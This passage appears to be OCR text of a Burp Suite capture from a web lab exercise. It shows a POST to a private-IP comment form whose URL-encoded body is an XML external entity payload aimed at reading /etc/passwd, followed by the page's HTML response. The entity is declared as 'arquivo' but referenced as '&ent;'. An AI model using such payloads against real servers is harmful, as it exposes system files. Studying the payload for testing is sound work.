 Request
Pretty Raw Hex \n
1 POST /home.php HTTP/1.1
2 Host: 10.9.2.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 493
9 Origin: http://10.9.2.12
10 Connection: close
11 Referer: http://10.9.2.12/home.php
12 Cookie: PHPSESSID=vum7cn7s2p3l5275rjvrlf7gch
13 Upgrade-Insecure-Requests: 1
14
15 xml=
%3c%21%2d%2d%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%22%31%2e%30%22%20%3f%2d%2d%3e%0a%3c%21%44%4f%43%54
%59%50%45%20%74%65%73%74%65%20%5b%3c%21%45%4e%54%49%54%59%20%61%72%71%75%69%76%6f%20%53%59%53%54%45%4d
%20%22%66%69%6c%65%3a%2f%2f%2f%65%74%63%2f%70%61%73%73%77%64%22%3e%20%5d%3e%0a%3c%6e%61%6d%65%3e%0a%20
%3c%61%75%74%68%6f%72%3e%6d%61%72%63%68%6f%73%69%61%73%3c%2f%61%75%74%68%6f%72%3e%0a%20%3c%63%6f%6d%6d
%65%6e%74%3e%26%65%6e%74%3b%3c%2f%63%6f%6d%6d%65%6e%74%3e%0a%3c%2f%6e%61%6d%65%3e
Response
Pretty Raw Hex Render \n
</li>
39 </ul>
40 </nav>
41
42 <section id="add-comment" class="container-fluid d-flex flex-column align-items-center justify-con
43 <h3>
Add a comment on the website.
</h3>
44
45 <form action="" method="post" class="container d-flex flex-column align-items-center justify-con
46 <textarea id="box" name="xml" rows="10" cols="50">
</textarea>
<br/>
47 <input type="submit" id="sub" onclick="checktarea()" value="Submit"/>
48 </form>
49 <h3>
Comment Preview:
</h3>
<p>
Name:
</p>
<p>
Author :
</p>
<p>
Comment :<br>
<p/>
</section>
50
51
52
53 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/js/bootstrap.bundle.min.js"
</script>
54 </body>
55 </html>
56